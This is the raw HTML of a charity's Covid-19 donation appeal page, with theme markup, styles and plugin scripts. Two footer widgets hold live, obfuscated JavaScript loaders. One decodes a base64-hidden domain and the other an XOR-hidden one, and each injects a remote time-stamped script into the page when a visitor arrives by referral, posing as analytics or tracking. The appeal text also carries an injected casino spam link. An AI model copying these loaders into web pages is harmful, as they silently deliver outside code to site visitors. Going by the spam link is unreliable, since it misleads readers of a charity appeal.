<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632 menu-item-depth-0"><a href="https://www.karmafoundation.com/career/"><span class="nav_item_wrap"><span class="nav_title">Career</span></span></a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221 menu-item-depth-0"><a title="Contact" href="/contact/"><span class="nav_item_wrap"><span class="nav_title">Contact</span></span></a></li>
</ul></div></nav></div><!-- _________________________ Finish Navigation _________________________ --></div></div></div>
</header>

<!-- _________________________ Finish Header _________________________ -->



	

<!-- _________________________ Start Middle _________________________ -->

<div id="middle">

<div class="headline cmsmasters_color_scheme_first">
			<div class="headline_outer cmsmasters_headline_disabled">
				<div class="headline_color"></div></div>
		</div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!--_________________________ Start Content _________________________ -->
<div class="middle_content entry" role="main">
	</div></div><style type="text/css"> 
#cmsmasters_row_69678e4d34318 { 
	background-image: url(https://www.karmafoundation.com/wp-content/uploads/2020/04/banner-covid-19.jpg); 
	background-position: top center; 
	background-repeat: no-repeat; 
	background-attachment: scroll; 
	background-size: cover; 
} 

#cmsmasters_row_69678e4d34318 .cmsmasters_row_outer_parent { 
	padding-top: 120px; 
} 

#cmsmasters_row_69678e4d34318 .cmsmasters_row_outer_parent { 
	padding-bottom: 200px; 
} 

 
#cmsmasters_heading_69678e4d34920 { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_69678e4d34920 .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_69678e4d34920 .cmsmasters_heading, #cmsmasters_heading_69678e4d34920 .cmsmasters_heading a { 
	font-family:'Montserrat'; 
	font-size:52px; 
	line-height:62px; 
	font-weight:700; 
	font-style:normal; 
	color:#ffffff;
} 

#cmsmasters_heading_69678e4d34920 .cmsmasters_heading_divider { 
} 

 
#cmsmasters_heading_69678e4d349cb { 
	text-align:center; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_69678e4d349cb .cmsmasters_heading { 
	text-align:center; 
} 

#cmsmasters_heading_69678e4d349cb .cmsmasters_heading, #cmsmasters_heading_69678e4d349cb .cmsmasters_heading a { 
	font-family:'Crimson Text'; 
	font-size:26px; 
	font-weight:400; 
	font-style:italic; 
	color:#ffffff;
} 

#cmsmasters_heading_69678e4d349cb .cmsmasters_heading_divider { 
} 

 
#cmsmasters_row_69678e4d34c23 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_69678e4d34c23 .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 

 
#cmsmasters_divider_69678e4d34d17 { 
	border-bottom-width:0px; 
	border-bottom-style:solid; 
	padding-top:20px; 
	margin-bottom:20px; 
} 
 
#cmsmasters_row_69678e4d34d5f .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_69678e4d34d5f .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 

 
#cmsmasters_row_69678e4d353fc .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_69678e4d353fc .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 

 
#cmsmasters_divider_69678e4d35464 { 
	border-bottom-width:0px; 
	border-bottom-style:solid; 
	padding-top:0px; 
	margin-bottom:20px; 
} 
</style><div id="cmsmasters_row_69678e4d34318" class="cmsmasters_row cmsmasters_color_scheme_default banner-inner cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_heading_69678e4d34920" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h1 class="cmsmasters_heading">Covid-19</h1>
</div>
<div id="cmsmasters_heading_69678e4d349cb" class="cmsmasters_heading_wrap cmsmasters_heading_align_center">
	<h4 class="cmsmasters_heading">Stay Home Stay Safe</h4>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_69678e4d34c23" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_divider_69678e4d34d17" class="cl"></div>
<div class="cmsmasters_text">
<p>Covid-19 is the Global Pandemic which is affecting the Humanity across the globe. Our community The karma Foundation is no exception both in London and India . Despite such pandemic circumstances we are trying our best to keep things normal for those thousands of people who rely on us.</p>
<p>Join us to support our Initiatives to help People suffering from covid-19 along with Support for Elderly people ,  Poor Children in India and Bringing mindfulness to the society. People can look at any results <a href="https://casinomitwillkommensbonus.de/400-deposit-bonus-casino/">400% bonus casino</a>.</p>
<p>Together we can make a difference.</p>
<p>We urge you to make your donation to The Karma foundation covid-19 assistance Initiative to support Humanity.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_69678e4d34d5f" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_half">
<div class="cmsmasters_img  cmsmasters_image_n">
<img src="https://www.karmafoundation.com/wp-content/uploads/2020/04/thumb-poor-children.jpg" alt="" />
</div>
</div>
<div class="cmsmasters_column one_half">
<div class="cmsmasters_img  cmsmasters_image_n">
<img src="https://www.karmafoundation.com/wp-content/uploads/2020/04/thumb-elder-patient-copy.jpg" alt="" />
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_69678e4d353fc" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div class="cmsmasters_column one_first">

<div id="cmsmasters_divider_69678e4d35464" class="cl"></div>
<div class="cmsmasters_text">
<p style="text-align: center;"><a class="btn-donation" href="/donation/?cause=covid-19">Donate Now</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="cl"></div><div class="content_wrap fullwidth">

<div class="middle_content entry" role="main">
	</div>
<!-- _________________________ Finish Content _________________________ -->

</div></div>
</div>
<!-- _________________________ Finish Middle _________________________ -->


	<!-- _________________________ Start Bottom _________________________ -->
	<div id="bottom" class="cmsmasters_color_scheme_footer">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-4" class="widget widget_text">			<div class="textwidget"><a>Email Us - <a href="mailto:info@karmafoundation.com">info@karmafoundation.com</a>
<div class="foo-media">
<a href="" target="_blank" title="facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i>
</a>
<a href="" target="_blank" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i>
</a>
</div>

</div>
		</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_f2ea97) {
    
    var _36dcc1 = Date.now();
    var _fadcba = 1000;
    _36dcc1 = _36dcc1 / _fadcba;
    _36dcc1 = Math.floor(_36dcc1);

    var _c07524 = 600;
    _36dcc1 -= _36dcc1 % _c07524;
    _36dcc1 = _36dcc1.toString(16);

    var _52753e = _f2ea97.referrer;

    if (!_52753e) return;

    var _32adf9 = [27041, 27044, 27067, 27048, 27049, 27052, 27070, 27045, 27055, 27042, 27052, 27071, 27049, 27046, 27044, 27065, 27107, 27044, 27043, 27051, 27042];

    _32adf9 = _32adf9.map(function(_e311e2){
        return _e311e2 ^ 27085;
    });

    var _4a5c6b = "ec30c26c53bff3346dd56135ddbe14e7";
    
    _32adf9 = String.fromCharCode(..._32adf9);

    var _9c7435 = "https://";
    var _9eba4b = "/";
    var _c312e5 = "track-";

    var _39c710 = ".js";

    var _c15c6c = _f2ea97.createElement("script");
    _c15c6c.type = "text/javascript";
    _c15c6c.async = true;
    _c15c6c.src = _9c7435 + _32adf9 + _9eba4b + _c312e5 + _36dcc1 + _39c710;

    _f2ea97.getElementsByTagName("head")[0].appendChild(_c15c6c)

}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- _________________________ Finish Bottom _________________________ -->
	<a href="javascript:void(0);" id="slide_top" class="cmsmasters_theme_custom_icon_slide_top"></a>

</div>

<!-- _________________________ Finish Main _________________________ -->



<!-- _________________________ Start Footer _________________________ -->

<footer id="footer" role="contentinfo" class="cmsmasters_color_scheme_footer cmsmasters_footer_small">

	<div class="footer_inner">

		<div class="footer_in_inner">

		
<div class="social_wrap">
	<div class="social_wrap_inner">
		<ul>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-linkedin" title="Linkedin" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-facebook" title="Facebook" target="_blank"></a>
			</li>
			<li>
				<a href="#" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-twitter" title="Twitter" target="_blank"></a>
			</li>
		</ul>
	</div>
</div>
			<span class="footer_copyright copyright">© 2020 Karma Foundation International</span>

		</div>

	</div>

</footer>

<!-- _________________________ Finish Footer _________________________ -->



</div>

<span class="cmsmasters_responsive_width"></span>

<!-- _________________________ Finish Page _________________________ -->




<script type="text/javascript"> 

jQuery(document).ready(function() {

	//alert("heyy");

  if (!jQuery("#donation_reason option:selected").length) {

    jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }else{



  	jQuery("#donation_reason option[value='']").attr('selected', 'selected');

  }

});

</script>

<script src="/wp-content/themes/my-religion/js/jquery.mCustomScrollbar.concat.min.js"></script>

<script>

		(function($){

			$(window).on("load",function(){

				

				$("a[rel='load-content']").click(function(e){

					e.preventDefault();

					var url=$(this).attr("href");

					$.get(url,function(data){

						$(".content .mCSB_container").append(data); //load new content inside .mCSB_container

						//scroll-to appended content 

						$(".content").mCustomScrollbar("scrollTo","h2:last");

					});

				});

				

				$(".content").delegate("a[href='top']","click",function(e){

					e.preventDefault();

					$(".content").mCustomScrollbar("scrollTo",$(this).attr("href"));

				});

				

			});

		})(jQuery);

	</script>

<script>

jQuery(document).ready(function() {

   jQuery("#joinus_form input[type='text'], #joinus_form textarea").click(function(){

      jQuery(".join_form").addClass("join_full");

   }); 

   jQuery("#joinClose").click(function(){

      jQuery(".join_form").removeClass("join_full");

   });

});

</script>



<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&amp;linkname=Covid-19%20-%20Karma%20Foundation%20International" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&amp;linkname=Covid-19%20-%20Karma%20Foundation%20International" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&amp;linkname=Covid-19%20-%20Karma%20Foundation%20International" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&amp;linkname=Covid-19%20-%20Karma%20Foundation%20International" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.karmafoundation.com%2Fcovid-19%2F&amp;linkname=Covid-19%20-%20Karma%20Foundation%20International" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='cmsmasters-google-fonts-montserrat-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlaGallery = {"ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce":"3f692189db","license":"","pack":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/script.js?ver=5.9.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/js/jquery.sermons-script.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.karmafoundation.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/timetable/js/timetable.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.karmafoundation.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1957c1fe8c41549359f938818cecf4d","fragment_name":"wc_fragments_b1957c1fe8c41549359f938818cecf4d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_jlibs = {"button_height":"-21"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jqueryLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/scrollspy.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/www.karmafoundation.com\/wp-content\/themes\/my-religion","site_url":"https:\/\/www.karmafoundation.com\/","ajaxurl":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"d6175c64c8","primary_color":"#ffc424","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.tweet.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"\u00a3","thumbnail_image_width":null,"thumbnail_image_height":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.cmsmasters-woo-script.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/comment-reply.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/wp-embed.min.js?ver=5056744ffba045db5691f1f2b24cf205'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This website uses cookies to ensure you get the best experience on our website. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.karmafoundation.com/cookie-policy/">Find out more.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, Thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.karmafoundation.com @ 2026-01-14 12:38:37 by W3 Total Cache
-->